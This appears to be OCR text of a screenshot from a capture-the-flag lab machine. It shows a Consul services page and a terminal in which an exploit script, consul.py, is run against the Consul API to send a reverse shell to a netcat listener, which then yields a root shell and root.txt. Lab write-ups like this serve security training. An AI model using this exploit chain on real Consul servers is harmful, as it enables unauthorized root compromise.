 Apps
1 2 3 4 5
win3
47
135%
on
tun0
50%
18:42 Sun
Services - Consul
http://127.0.0.1:8500/ui/server1/services
server1
Overview
Services
Nodes
Key/Value
Intentions
Access Controls
Tokens
Organization
Peers
Consul v1.19.2
Services 5 total
gato
1 instance
consul
1 instance
Heal React APP
1 instance
PostgreSQL
1 instance
Ruby API service
1 instance
→ exploit python consul.py
[-] Usage: python3 consul.py <rhost> <rport> <lhost> <lport> <acl_token>
→ exploit × python consul.py 127.0.0.1 8500 10.10.16.75 7777 1
[+] Request sent successfully, check your listener
→ exploit
→ heal nc -lnvp 7777
Connection from 10.10.11.46:53290
bash: cannot set terminal process group (17388): Inappropriate ioctl for device
bash: no job control in this shell
root@heal:/# cd ~
cd ~
root@heal:~# ls
ls
cleanup-consul.sh
consul-up.sh
plugin_cleanup.sh
root.txt
root@heal:~#
[1] 0:sudo 1:nc* 2:ssh-
isaac@heaven 2025-05-18 18:42